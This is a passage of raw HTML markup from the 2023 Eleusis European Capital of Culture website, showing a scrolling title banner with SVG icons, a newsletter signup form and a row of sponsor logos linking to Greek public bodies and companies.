			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Amorφous | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="32573"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
